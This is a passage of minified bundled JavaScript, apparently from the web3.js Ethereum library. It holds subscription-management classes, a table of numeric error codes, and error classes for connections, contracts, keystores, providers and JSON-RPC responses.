subscriptions");if(e.id&&this._subscriptions.has(e.id))throw new o.SubscriptionError(`Subscription with id "${e.id}" already exists`);if(yield e.sendSubscriptionRequest(),(0,s.isNullish)(e.id))throw new o.SubscriptionError("Subscription is not subscribed yet.");return this._subscriptions.set(e.id,e),e.id}))}removeSubscription(e){return n(this,void 0,void 0,(function*(){const{id:t}=e;if((0,s.isNullish)(t))throw new o.SubscriptionError("Subscription is not subscribed yet. Or, had already been unsubscribed but not through the Subscription Manager.");if(!this._subscriptions.has(t)&&!this.tolerateUnlinkedSubscription)throw new o.SubscriptionError(`Subscription with id "${t.toString()}" does not exists`);return yield e.sendUnsubscribeRequest(),this._subscriptions.delete(t),t}))}unsubscribe(e){return n(this,void 0,void 0,(function*(){const t=[];for(const[r,n]of this.subscriptions.entries())(!e||"function"==typeof e&&e({id:r,sub:n}))&&t.push(this.removeSubscription(n));return Promise.all(t)}))}clear(){this._subscriptions.clear()}supportsSubscriptions(){return!(0,s.isNullish)(this.requestManager.provider)&&(0,a.isSupportSubscriptions)(this.requestManager.provider)}}},943:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Subscription=void 0;const i=r(7797),o=r(6825),s=r(7120),a=r(5412);class c extends a.Web3EventEmitter{constructor(e,t){var r;super(),this.args=e;const{requestManager:n}=t,{subscriptionManager:o}=t;this._subscriptionManager=n?new s.Web3SubscriptionManager(n,{},!0):o,this._returnFormat=null!==(r=null==t?void 0:t.returnFormat)&&void 0!==r?r:i.DEFAULT_RETURN_FORMAT}get id(){return this._id}get lastBlock(){return this._lastBlock}subscribe(){return n(this,void 0,void 0,(function*(){return this._subscriptionManager.addSubscription(this)}))}processSubscriptionData(e){var t,r;(null==e?void 0:e.data)?this._processSubscriptionResult(null!==(r=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.result)&&void 0!==r?r:null==e?void 0:e.data):e&&o.jsonRpc.isResponseWithNotification(e)&&this._processSubscriptionResult(null==e?void 0:e.params.result)}sendSubscriptionRequest(){return n(this,void 0,void 0,(function*(){return this._id=yield this._subscriptionManager.requestManager.send({method:"eth_subscribe",params:this._buildSubscriptionParams()}),this.emit("connected",this._id),this._id}))}get returnFormat(){return this._returnFormat}get subscriptionManager(){return this._subscriptionManager}resubscribe(){return n(this,void 0,void 0,(function*(){yield this.unsubscribe(),yield this.subscribe()}))}unsubscribe(){return n(this,void 0,void 0,(function*(){this.id&&(yield this._subscriptionManager.removeSubscription(this))}))}sendUnsubscribeRequest(){return n(this,void 0,void 0,(function*(){yield this._subscriptionManager.requestManager.send({method:"eth_unsubscribe",params:[this.id]}),this._id=void 0}))}formatSubscriptionResult(e){return e}_processSubscriptionResult(e){this.emit("data",this.formatSubscriptionResult(e))}_processSubscriptionError(e){this.emit("error",e)}_buildSubscriptionParams(){throw new Error("Implement in the child class")}}t.Web3Subscription=c},3394:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERR_TX_POLLING_TIMEOUT=t.ERR_TX_DATA_AND_INPUT=t.ERR_TX_UNSUPPORTED_TYPE=t.ERR_TX_UNSUPPORTED_EIP_1559=t.ERR_TX_UNABLE_TO_POPULATE_NONCE=t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=t.ERR_TX_INVALID_OBJECT=t.ERR_TX_INVALID_LEGACY_FEE_MARKET=t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=t.ERR_TX_INVALID_FEE_MARKET_GAS=t.ERR_TX_INVALID_LEGACY_GAS=t.ERR_TX_MISSING_GAS=t.ERR_TX_MISSING_CHAIN_INFO=t.ERR_TX_INVALID_CHAIN_INFO=t.ERR_TX_CHAIN_ID_MISMATCH=t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=t.ERR_TX_MISSING_CUSTOM_CHAIN=t.ERR_TX_INVALID_CALL=t.ERR_TX_INVALID_SENDER=t.ERR_RAW_TX_UNDEFINED=t.ERR_TX_OUT_OF_GAS=t.ERR_TX_REVERT_WITHOUT_REASON=t.ERR_TX_CONTRACT_NOT_STORED=t.ERR_TX_NO_CONTRACT_ADDRESS=t.ERR_TX_REVERT_TRANSACTION=t.ERR_TX_REVERT_INSTRUCTION=t.ERR_TX=t.ERR_CONTRACT_TX_DATA_AND_INPUT=t.ERR_CONTRACT_EXECUTION_REVERTED=t.ERR_CONTRACT_INSTANTIATION=t.ERR_CONTRACT_MISSING_FROM_ADDRESS=t.ERR_CONTRACT_MISSING_ADDRESS=t.ERR_CONTRACT_MISSING_DEPLOY_DATA=t.ERR_CONTRACT_RESERVED_EVENT=t.ERR_CONTRACT_EVENT_NOT_EXISTS=t.ERR_CONTRACT_REQUIRED_CALLBACK=t.ERR_CONTRACT_ABI_MISSING=t.ERR_CONTRACT_RESOLVER_MISSING=t.ERR_CONTRACT=t.ERR_MULTIPLE_ERRORS=t.ERR_INVALID_METHOD_PARAMS=t.ERR_EXISTING_PLUGIN_NAMESPACE=t.ERR_ABI_ENCODING=t.ERR_OPERATION_ABORT=t.ERR_OPERATION_TIMEOUT=t.ERR_METHOD_NOT_IMPLEMENTED=t.ERR_FORMATTERS=t.ERR_PARAM=t.ERR_INVALID_RESPONSE=t.ERR_RESPONSE=void 0,t.ERR_INVALID_BYTES=t.ERR_INVALID_STRING=t.ERR_ENS_NETWORK_NOT_SYNCED=t.ERR_ENS_UNSUPPORTED_NETWORK=t.ERR_ENS_CHECK_INTERFACE_SUPPORT=t.JSONRPC_ERR_CHAIN_DISCONNECTED=t.JSONRPC_ERR_DISCONNECTED=t.JSONRPC_ERR_UNSUPPORTED_METHOD=t.JSONRPC_ERR_UNAUTHORIZED=t.JSONRPC_ERR_REJECTED_REQUEST=t.GENESIS_BLOCK_NUMBER=t.ERR_INVALID_SIGNATURE=t.ERR_SIGNATURE_FAILED=t.ERR_PBKDF2_ITERATIONS=t.ERR_INVALID_KEYSTORE=t.ERR_IV_LENGTH=t.ERR_INVALID_PASSWORD=t.ERR_KEY_VERSION_UNSUPPORTED=t.ERR_KEY_DERIVATION_FAIL=t.ERR_UNSUPPORTED_KDF=t.ERR_INVALID_PRIVATE_KEY=t.ERR_PRIVATE_KEY_LENGTH=t.ERR_WS_PROVIDER=t.ERR_SUBSCRIPTION=t.ERR_INVALID_CLIENT=t.ERR_INVALID_PROVIDER=t.ERR_PROVIDER=t.ERR_REQ_ALREADY_SENT=t.ERR_CONN_PENDING_REQUESTS=t.ERR_CONN_MAX_ATTEMPTS=t.ERR_CONN_CLOSE=t.ERR_CONN_NOT_OPEN=t.ERR_CONN_TIMEOUT=t.ERR_CONN_INVALID=t.ERR_CONN=t.ERR_TX_GAS_MISMATCH_INNER_ERROR=t.ERR_TX_MISSING_GAS_INNER_ERROR=t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=t.ERR_TX_INVALID_RECEIVER=t.ERR_TX_HARDFORK_MISMATCH=t.ERR_TX_CHAIN_MISMATCH=t.ERR_TX_GAS_MISMATCH=t.ERR_TX_SIGNING=t.ERR_TX_BLOCK_TIMEOUT=t.ERR_TX_SEND_TIMEOUT=t.ERR_TX_NOT_FOUND=t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=void 0,t.ERR_RPC_NOT_SUPPORTED=t.ERR_RPC_LIMIT_EXCEEDED=t.ERR_RPC_UNSUPPORTED_METHOD=t.ERR_RPC_TRANSACTION_REJECTED=t.ERR_RPC_UNAVAILABLE_RESOURCE=t.ERR_RPC_MISSING_RESOURCE=t.ERR_RPC_INVALID_INPUT=t.ERR_RPC_INTERNAL_ERROR=t.ERR_RPC_INVALID_PARAMS=t.ERR_RPC_INVALID_METHOD=t.ERR_RPC_INVALID_REQUEST=t.ERR_RPC_INVALID_JSON=t.ERR_SCHEMA_FORMAT=t.ERR_CORE_CHAIN_MISMATCH=t.ERR_CORE_HARDFORK_MISMATCH=t.ERR_VALIDATION=t.ERR_INVALID_INTEGER=t.ERR_INVALID_NIBBLE_WIDTH=t.ERR_INVALID_TYPE_ABI=t.ERR_INVALID_BLOCK=t.ERR_INVALID_LARGE_VALUE=t.ERR_INVALID_SIZE=t.ERR_INVALID_UNSIGNED_INTEGER=t.ERR_INVALID_BOOLEAN=t.ERR_INVALID_TYPE=t.ERR_INVALID_HEX=t.ERR_INVALID_ADDRESS=t.ERR_INVALID_UNIT=t.ERR_INVALID_NUMBER=void 0,t.ERR_RESPONSE=100,t.ERR_INVALID_RESPONSE=101,t.ERR_PARAM=200,t.ERR_FORMATTERS=201,t.ERR_METHOD_NOT_IMPLEMENTED=202,t.ERR_OPERATION_TIMEOUT=203,t.ERR_OPERATION_ABORT=204,t.ERR_ABI_ENCODING=205,t.ERR_EXISTING_PLUGIN_NAMESPACE=206,t.ERR_INVALID_METHOD_PARAMS=207,t.ERR_MULTIPLE_ERRORS=208,t.ERR_CONTRACT=300,t.ERR_CONTRACT_RESOLVER_MISSING=301,t.ERR_CONTRACT_ABI_MISSING=302,t.ERR_CONTRACT_REQUIRED_CALLBACK=303,t.ERR_CONTRACT_EVENT_NOT_EXISTS=304,t.ERR_CONTRACT_RESERVED_EVENT=305,t.ERR_CONTRACT_MISSING_DEPLOY_DATA=306,t.ERR_CONTRACT_MISSING_ADDRESS=307,t.ERR_CONTRACT_MISSING_FROM_ADDRESS=308,t.ERR_CONTRACT_INSTANTIATION=309,t.ERR_CONTRACT_EXECUTION_REVERTED=310,t.ERR_CONTRACT_TX_DATA_AND_INPUT=311,t.ERR_TX=400,t.ERR_TX_REVERT_INSTRUCTION=401,t.ERR_TX_REVERT_TRANSACTION=402,t.ERR_TX_NO_CONTRACT_ADDRESS=403,t.ERR_TX_CONTRACT_NOT_STORED=404,t.ERR_TX_REVERT_WITHOUT_REASON=405,t.ERR_TX_OUT_OF_GAS=406,t.ERR_RAW_TX_UNDEFINED=407,t.ERR_TX_INVALID_SENDER=408,t.ERR_TX_INVALID_CALL=409,t.ERR_TX_MISSING_CUSTOM_CHAIN=410,t.ERR_TX_MISSING_CUSTOM_CHAIN_ID=411,t.ERR_TX_CHAIN_ID_MISMATCH=412,t.ERR_TX_INVALID_CHAIN_INFO=413,t.ERR_TX_MISSING_CHAIN_INFO=414,t.ERR_TX_MISSING_GAS=415,t.ERR_TX_INVALID_LEGACY_GAS=416,t.ERR_TX_INVALID_FEE_MARKET_GAS=417,t.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE=418,t.ERR_TX_INVALID_LEGACY_FEE_MARKET=419,t.ERR_TX_INVALID_OBJECT=420,t.ERR_TX_INVALID_NONCE_OR_CHAIN_ID=421,t.ERR_TX_UNABLE_TO_POPULATE_NONCE=422,t.ERR_TX_UNSUPPORTED_EIP_1559=423,t.ERR_TX_UNSUPPORTED_TYPE=424,t.ERR_TX_DATA_AND_INPUT=425,t.ERR_TX_POLLING_TIMEOUT=426,t.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL=427,t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=428,t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=429,t.ERR_TX_NOT_FOUND=430,t.ERR_TX_SEND_TIMEOUT=431,t.ERR_TX_BLOCK_TIMEOUT=432,t.ERR_TX_SIGNING=433,t.ERR_TX_GAS_MISMATCH=434,t.ERR_TX_CHAIN_MISMATCH=435,t.ERR_TX_HARDFORK_MISMATCH=436,t.ERR_TX_INVALID_RECEIVER=437,t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=438,t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=439,t.ERR_TX_MISSING_GAS_INNER_ERROR=440,t.ERR_TX_GAS_MISMATCH_INNER_ERROR=441,t.ERR_CONN=500,t.ERR_CONN_INVALID=501,t.ERR_CONN_TIMEOUT=502,t.ERR_CONN_NOT_OPEN=503,t.ERR_CONN_CLOSE=504,t.ERR_CONN_MAX_ATTEMPTS=505,t.ERR_CONN_PENDING_REQUESTS=506,t.ERR_REQ_ALREADY_SENT=507,t.ERR_PROVIDER=600,t.ERR_INVALID_PROVIDER=601,t.ERR_INVALID_CLIENT=602,t.ERR_SUBSCRIPTION=603,t.ERR_WS_PROVIDER=604,t.ERR_PRIVATE_KEY_LENGTH=701,t.ERR_INVALID_PRIVATE_KEY=702,t.ERR_UNSUPPORTED_KDF=703,t.ERR_KEY_DERIVATION_FAIL=704,t.ERR_KEY_VERSION_UNSUPPORTED=705,t.ERR_INVALID_PASSWORD=706,t.ERR_IV_LENGTH=707,t.ERR_INVALID_KEYSTORE=708,t.ERR_PBKDF2_ITERATIONS=709,t.ERR_SIGNATURE_FAILED=801,t.ERR_INVALID_SIGNATURE=802,t.GENESIS_BLOCK_NUMBER="0x0",t.JSONRPC_ERR_REJECTED_REQUEST=4001,t.JSONRPC_ERR_UNAUTHORIZED=4100,t.JSONRPC_ERR_UNSUPPORTED_METHOD=4200,t.JSONRPC_ERR_DISCONNECTED=4900,t.JSONRPC_ERR_CHAIN_DISCONNECTED=4901,t.ERR_ENS_CHECK_INTERFACE_SUPPORT=901,t.ERR_ENS_UNSUPPORTED_NETWORK=902,t.ERR_ENS_NETWORK_NOT_SYNCED=903,t.ERR_INVALID_STRING=1001,t.ERR_INVALID_BYTES=1002,t.ERR_INVALID_NUMBER=1003,t.ERR_INVALID_UNIT=1004,t.ERR_INVALID_ADDRESS=1005,t.ERR_INVALID_HEX=1006,t.ERR_INVALID_TYPE=1007,t.ERR_INVALID_BOOLEAN=1008,t.ERR_INVALID_UNSIGNED_INTEGER=1009,t.ERR_INVALID_SIZE=1010,t.ERR_INVALID_LARGE_VALUE=1011,t.ERR_INVALID_BLOCK=1012,t.ERR_INVALID_TYPE_ABI=1013,t.ERR_INVALID_NIBBLE_WIDTH=1014,t.ERR_INVALID_INTEGER=1015,t.ERR_VALIDATION=1100,t.ERR_CORE_HARDFORK_MISMATCH=1101,t.ERR_CORE_CHAIN_MISMATCH=1102,t.ERR_SCHEMA_FORMAT=1200,t.ERR_RPC_INVALID_JSON=-32700,t.ERR_RPC_INVALID_REQUEST=-32600,t.ERR_RPC_INVALID_METHOD=-32601,t.ERR_RPC_INVALID_PARAMS=-32602,t.ERR_RPC_INTERNAL_ERROR=-32603,t.ERR_RPC_INVALID_INPUT=-32e3,t.ERR_RPC_MISSING_RESOURCE=-32001,t.ERR_RPC_UNAVAILABLE_RESOURCE=-32002,t.ERR_RPC_TRANSACTION_REJECTED=-32003,t.ERR_RPC_UNSUPPORTED_METHOD=-32004,t.ERR_RPC_LIMIT_EXCEEDED=-32005,t.ERR_RPC_NOT_SUPPORTED=-32006},646:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PBKDF2IterationsError=t.IVLengthError=t.InvalidPasswordError=t.KeyStoreVersionError=t.KeyDerivationError=t.InvalidKdfError=t.InvalidSignatureError=t.InvalidPrivateKeyError=t.PrivateKeyLengthError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super("Private key must be 32 bytes."),this.code=n.ERR_PRIVATE_KEY_LENGTH}}t.PrivateKeyLengthError=o;class s extends i.BaseWeb3Error{constructor(){super("Invalid Private Key, Not a valid string or uint8Array"),this.code=n.ERR_INVALID_PRIVATE_KEY}}t.InvalidPrivateKeyError=s;class a extends i.BaseWeb3Error{constructor(e){super(`"${e}"`),this.code=n.ERR_INVALID_SIGNATURE}}t.InvalidSignatureError=a;class c extends i.BaseWeb3Error{constructor(){super("Invalid key derivation function"),this.code=n.ERR_UNSUPPORTED_KDF}}t.InvalidKdfError=c;class u extends i.BaseWeb3Error{constructor(){super("Key derivation failed - possibly wrong password"),this.code=n.ERR_KEY_DERIVATION_FAIL}}t.KeyDerivationError=u;class d extends i.BaseWeb3Error{constructor(){super("Unsupported key store version"),this.code=n.ERR_KEY_VERSION_UNSUPPORTED}}t.KeyStoreVersionError=d;class l extends i.BaseWeb3Error{constructor(){super("Password cannot be empty"),this.code=n.ERR_INVALID_PASSWORD}}t.InvalidPasswordError=l;class h extends i.BaseWeb3Error{constructor(){super("Initialization vector must be 16 bytes"),this.code=n.ERR_IV_LENGTH}}t.IVLengthError=h;class f extends i.BaseWeb3Error{constructor(){super("c > 1000, pbkdf2 is less secure with less iterations"),this.code=n.ERR_PBKDF2_ITERATIONS}}t.PBKDF2IterationsError=f},3427:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RequestAlreadySentError=t.PendingRequestsOnReconnectingError=t.MaxAttemptsReachedOnReconnectingError=t.ConnectionCloseError=t.ConnectionNotOpenError=t.ConnectionTimeoutError=t.InvalidConnectionError=t.ConnectionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONN,t&&(this.errorCode=t.code,this.errorReason=t.reason)}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{errorCode:this.errorCode,errorReason:this.errorReason})}}t.ConnectionError=o,t.InvalidConnectionError=class extends o{constructor(e,t){super(`CONNECTION ERROR: Couldn't connect to node ${e}.`,t),this.host=e,this.code=n.ERR_CONN_INVALID}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{host:this.host})}},t.ConnectionTimeoutError=class extends o{constructor(e){super(`CONNECTION TIMEOUT: timeout of ${e}ms achieved`),this.duration=e,this.code=n.ERR_CONN_TIMEOUT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{duration:this.duration})}},t.ConnectionNotOpenError=class extends o{constructor(e){super("Connection not open",e),this.code=n.ERR_CONN_NOT_OPEN}},t.ConnectionCloseError=class extends o{constructor(e){var t,r;super(`CONNECTION ERROR: The connection got closed with the close code ${null!==(t=null==e?void 0:e.code)&&void 0!==t?t:""} and the following reason string ${null!==(r=null==e?void 0:e.reason)&&void 0!==r?r:""}`,e),this.code=n.ERR_CONN_CLOSE}},t.MaxAttemptsReachedOnReconnectingError=class extends o{constructor(e){super(`Maximum number of reconnect attempts reached! (${e})`),this.code=n.ERR_CONN_MAX_ATTEMPTS}},t.PendingRequestsOnReconnectingError=class extends o{constructor(){super("CONNECTION ERROR: Provider started to reconnect before the response got received!"),this.code=n.ERR_CONN_PENDING_REQUESTS}},t.RequestAlreadySentError=class extends o{constructor(e){super(`Request already sent with following id: ${e}`),this.code=n.ERR_REQ_ALREADY_SENT}}},3341:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ContractTransactionDataAndInputError=t.ContractExecutionError=t.Eip838ExecutionError=t.ContractInstantiationError=t.ContractNoFromAddressDefinedError=t.ContractNoAddressDefinedError=t.ContractMissingDeployDataError=t.ContractReservedEventError=t.ContractEventDoesNotExistError=t.ContractOnceRequiresCallbackError=t.ContractMissingABIError=t.ResolverMethodMissingError=t.Web3ContractError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONTRACT,this.receipt=t}}t.Web3ContractError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`The resolver at ${e} does not implement requested method: "${t}".`),this.address=e,this.name=t,this.code=n.ERR_CONTRACT_RESOLVER_MISSING}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{address:this.address,name:this.name})}}t.ResolverMethodMissingError=s;class a extends i.BaseWeb3Error{constructor(){super("You must provide the json interface of the contract when instantiating a contract object."),this.code=n.ERR_CONTRACT_ABI_MISSING}}t.ContractMissingABIError=a;class c extends i.BaseWeb3Error{constructor(){super("Once requires a callback as the second parameter."),this.code=n.ERR_CONTRACT_REQUIRED_CALLBACK}}t.ContractOnceRequiresCallbackError=c;class u extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.eventName=e,this.code=n.ERR_CONTRACT_EVENT_NOT_EXISTS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{eventName:this.eventName})}}t.ContractEventDoesNotExistError=u;class d extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.type=e,this.code=n.ERR_CONTRACT_RESERVED_EVENT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.ContractReservedEventError=d;class l extends i.BaseWeb3Error{constructor(){super('No "data" specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_DEPLOY_DATA}}t.ContractMissingDeployDataError=l;class h extends i.BaseWeb3Error{constructor(){super("This contract object doesn't have address set yet, please set an address first."),this.code=n.ERR_CONTRACT_MISSING_ADDRESS}}t.ContractNoAddressDefinedError=h;class f extends i.BaseWeb3Error{constructor(){super('No "from" address specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_FROM_ADDRESS}}t.ContractNoFromAddressDefinedError=f;class p extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_CONTRACT_INSTANTIATION}}t.ContractInstantiationError=p;class m extends o{constructor(e){if(super(e.message||"Error"),this.name="name"in e&&e.name||this.constructor.name,this.stack="stack"in e&&e.stack||void 0,this.code=e.code,"object"==typeof e.data){let t;t=e.data&&"originalError"in e.data?e.data.originalError:e.data,this.data=t.data,this.cause=new m(t)}else this.data=e.data}setDecodedProperties(e,t,r){this.errorName=e,this.errorSignature=t,this.errorArgs=r}toJSON(){let e=Object.assign(Object.assign({},super.toJSON()),{data:this.data});return this.errorName&&(e=Object.assign(Object.assign({},e),{errorName:this.errorName,errorSignature:this.errorSignature,errorArgs:this.errorArgs})),e}}t.Eip838ExecutionError=m,t.ContractExecutionError=class extends o{constructor(e){super("Error happened while trying to execute a function inside a smart contract"),this.code=n.ERR_CONTRACT_EXECUTION_REVERTED,this.cause=new m(e)}};class g extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of a contract at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_CONTRACT_TX_DATA_AND_INPUT}}t.ContractTransactionDataAndInputError=g},1294:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConfigChainMismatchError=t.ConfigHardforkMismatchError=void 0;const n=r(2679),i=r(3394);class o extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config hardfork doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigHardforkMismatchError=o;class s extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config chain doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigChainMismatchError=s},3155:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSNetworkNotSyncedError=t.ENSUnsupportedNetworkError=t.ENSCheckInterfaceSupportError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`ENS resolver check interface support error. "${e}"`),this.code=n.ERR_ENS_CHECK_INTERFACE_SUPPORT}}t.ENSCheckInterfaceSupportError=o;class s extends i.BaseWeb3Error{constructor(e){super(`ENS is not supported on network ${e}`),this.code=n.ERR_ENS_UNSUPPORTED_NETWORK}}t.ENSUnsupportedNetworkError=s;class a extends i.BaseWeb3Error{constructor(){super("Network not synced"),this.code=n.ERR_ENS_NETWORK_NOT_SYNCED}}t.ENSNetworkNotSyncedError=a},3572:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ExistingPluginNamespaceError=t.AbiError=t.OperationAbortError=t.OperationTimeoutError=t.MethodNotImplementedError=t.FormatterError=t.InvalidMethodParamsError=t.InvalidNumberOfParamsError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t,r){super(`Invalid number of parameters for "${r}". Got "${e}" expected "${t}"!`),this.got=e,this.expected=t,this.method=r,this.code=n.ERR_PARAM}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{got:this.got,expected:this.expected,method:this.method})}}t.InvalidNumberOfParamsError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Invalid parameters passed. "${void 0!==e?e:""}"`),this.hint=e,this.code=n.ERR_INVALID_METHOD_PARAMS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{hint:this.hint})}}t.InvalidMethodParamsError=s;class a extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_FORMATTERS}}t.FormatterError=a;class c extends i.BaseWeb3Error{constructor(){super("The method you're trying to call is not implemented."),this.code=n.ERR_METHOD_NOT_IMPLEMENTED}}t.MethodNotImplementedError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_TIMEOUT}}t.OperationTimeoutError=u;class d extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_ABORT}}t.OperationAbortError=d;class l extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_ABI_ENCODING,this.props=null!=t?t:{}}}t.AbiError=l;class h extends i.BaseWeb3Error{constructor(e){super(`A plugin with the namespace: ${e} has already been registered.`),this.code=n.ERR_EXISTING_PLUGIN_NAMESPACE}}t.ExistingPluginNamespaceError=h},2240:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3WSProviderError=t.SubscriptionError=t.InvalidClientError=t.InvalidProviderError=t.ProviderError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_PROVIDER}}t.ProviderError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Provider with url "${e}" is not set or invalid`),this.clientUrl=e,this.code=n.ERR_INVALID_PROVIDER}}t.InvalidProviderError=s;class a extends i.BaseWeb3Error{constructor(e){super(`Client URL "${e}" is invalid.`),this.code=n.ERR_INVALID_CLIENT}}t.InvalidClientError=a;class c extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_SUBSCRIPTION}}t.SubscriptionError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_WS_PROVIDER}}t.Web3WSProviderError=u},462:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidResponseError=t.ResponseError=void 0;const n=r(2679),i=r(3394),o=e=>(e=>!(Array.isArray(e)||"2.0"!==e.jsonrpc||!e||void 0!==e.result&&null!==e.result||!("error"in e)||"number"!=typeof e.id&&"string"!=typeof e.id))(e)?e.error.message:"";class s extends n.BaseWeb3Error{constructor(e,t,r,s){var a;let c;super(null!=t?t:`Returned error: ${Array.isArray(e)?e.map((e=>o(e))).join(","):o(e)}`),this.code=i.ERR_RESPONSE,t||(this.data=Array.isArray(e)?e.map((e=>{var t;return null===(t=e.error)||void 0===t?void 0:t.data})):null===(a=null==e?void 0:e.error)||void 0===a?void 0:a.data),this.statusCode=s,this.request=r,"error"in e?c=e.error:e instanceof Array&&(c=e.filter((e=>e.error)).map((e=>e.error))),Array.isArray(c)&&c.length>0?this.cause=new n.MultipleErrors(c):this.cause=c}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{data:this.data,request:this.request,statusCode:this.statusCode})}}t.ResponseError=s,t.InvalidResponseError=class extends s{constructor(e,t){let r;super(e,void 0,t),this.code=i.ERR_INVALID_RESPONSE,"error"in e?r=e.error:e instanceof Array&&(r=e.map((e=>e.error))),Array.isArray(r)?this.cause=new n.MultipleErrors(r):this.cause=r}}},6222:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RpcErrorMessages=t.genericRpcErrorMessageTemplate=void 0;const n=r(3394);t.genericRpcErrorMessageTemplate="An Rpc error has occured with a code of *code*",t.RpcErrorMessages={[n.ERR_RPC_INVALID_JSON]:{message:"Parse error",description:"Invalid JSON"},[n.ERR_RPC_INVALID_REQUEST]:{message:"Invalid request",description:"JSON is not a valid request object\t"},[n.ERR_RPC_INVALID_METHOD]:{message:"Method not found",description:"Method does not exist\t"},[n.ERR_RPC_INVALID_PARAMS]:{message:"Invalid params",description:"Invalid method parameters"},[n.ERR_RPC_INTERNAL_ERROR]:{message:"Internal error",description:"Internal JSON-RPC error"},[n.ERR_RPC_INVALID_INPUT]:{message:"Invalid input",description:"Missing or invalid parameters"},[n.ERR_RPC_MISSING_RESOURCE]:{message:"Resource not found",description:"Requested resource not found"},[n.ERR_RPC_UNAVAILABLE_RESOURCE]:{message:"Resource unavailable",description:"Requested resource not available"},[n.ERR_RPC_TRANSACTION_REJECTED]:{message:"Transaction rejected",description:"Transaction creation failed"},[n.ERR_RPC_UNSUPPORTED_METHOD]:{message:"Method not supported",description:"Method is not implemented"},[n.ERR_RPC_LIMIT_EXCEEDED]:{message:"Limit exceeded",description:"Request exceeds defined limit"},[n.ERR_RPC_NOT_SUPPORTED]:{message:"JSON-RPC version not supported",description:"Version of JSON-RPC protocol is not supported"},[n.JSONRPC_ERR_REJECTED_REQUEST]:{name:"User Rejected Request",message:"The user rejected the request."},[n.JSONRPC_ERR_UNAUTHORIZED]:{name:"Unauthorized",message:"The requested method and/or account has not been authorized by the user."},[n.JSONRPC_ERR_UNSUPPORTED_METHOD]:{name:"Unsupported Method",message:"The Provider does not support the requested method."},[n.JSONRPC_ERR_DISCONNECTED]:{name:"Disconnected",message:"The 